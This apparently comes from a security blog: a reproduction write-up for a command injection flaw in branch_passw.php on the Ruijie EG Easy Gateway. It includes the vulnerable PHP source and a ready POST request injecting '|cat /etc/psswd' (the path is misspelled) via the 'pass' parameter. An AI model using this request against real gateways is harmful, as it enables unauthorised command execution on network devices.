Ruijie Eg Easy Gateway Branch_passw Php Remote Command Execution
Ruijie Eg Easy Gateway Branch_passw Php Remote Command Execution
Ruijie EG Easy Gateway branch_passw.php remote command execution
Vulnerability Description
Ruijie EG Easy Gateway branch_passw.php has a command execution vulnerability, cooperate with Ruijie EG Easy Gateway Administrator account password leakage vulnerability to reach RCE control server
Vulnerability Impact
Ruijie EG Easy Gateway
Network surveying and mapping
Vulnerability reappears
First log in to the background (can combine Ruijie EG Easy Gateway administrator account password leakage vulnerability)
Vulnerability file branch_passw.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
<?php
/**
* 分支密码的统一管理
*/
define('IN', true); //定位该文件是入口文件
define('DS', DIRECTORY_SEPARATOR); //定义系统目录分隔符
define('AROOT', dirname(__FILE__) . DS); //定义入口所在的目录
include_once(dirname(dirname(__FILE__)) . DS . 'mvc' . DS . 'controller' . DS . 'core.controller.php');
class defaultController extends coreController {
private $filename;
private $cli = "evpn-server config all-clients file \"/data/evpn/cfg_pwd.text\"";
function __construct() {
parent::__construct();
$this->filename = DS . "data" . DS . "evpn" . DS . "cfg_pwd.text";
}
/**
* 设置分支设备的密码
* @param string post(pass) 分支密码
*/
public function setAction() {
$pass = p("pass");
if ($pass == FALSE) {
json_echo(false);
return;
}
$command = "/usr/local/evpn/server/cfg_pass.sh config " . $pass;
evpnShell($command);
}
/**
* 关闭集中控制功能
*/
function closeAction(){
evpnShell("/usr/local/evpn/server/cfg_pass.sh disable");
}
/**
* 获取分支密码
*/
function getAction() {
$command = "/usr/local/evpn/server/echo_pass.sh";
$content = [];
exec(EscapeShellCmd($command), $content);
$data = array("status" => true,
"data" => isset($content[0]) && $content[0] === "" ? "" : $content);
json_echo($data);
}
/**
* 获取分支密码设置列表
*/
function listAction(){
$province = p("province");
$city = p("city");
$district = p("district");
$shell = "/usr/local/evpn/server/sh_clients_pass.sh";
if($province !== FALSE && $province != ""){
$shell .= " province ".iconv("UTF-8", "GB2312//IGNORE", $province);
}
if($city !== FALSE && $city != ""){
$shell .= " city ".iconv("UTF-8", "GB2312//IGNORE", $city);
}
if($district !== FALSE && $district != ""){
$shell .= " district ".iconv("UTF-8", "GB2312//IGNORE", $district);
}
header("Content-type: text/html;charset=gbk");
header("Cache-Control: no-cache, must-revalidate");
header("Pragma: no-cache");
echo `$shell`;
}
}
include_once dirname(dirname(__FILE__)) . '/init.php'; //mvc架构初始化
The vulnerability part
1
2
3
4
5
6
7
8
9
10
11
12
13
/**
* 设置分支设备的密码
* @param string post(pass) 分支密码
*/
public function setAction() {
$pass = p("pass");
if ($pass == FALSE) {
json_echo(false);
return;
}
$command = "/usr/local/evpn/server/cfg_pass.sh config " . $pass;
evpnShell($command);
}
The &pass variable is controllable and the command is executed without filtering. Use | to bypass it
Send a request packet
POST /itbox_pi/branch_passw.php?a=set HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Content-Length: 41
Content-Type: application/x-www-form-urlencoded
Cookie: RUIJIEID=52222egp72ilkpf2de7qbrigk3;user=admin;
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip

pass=|cat /etc/psswd>../test_test.txt
Visit again
https://xxx.xxx.xxx.xxx/test_test.txt
##
This post is licensed under CC BY 4.0 by the author.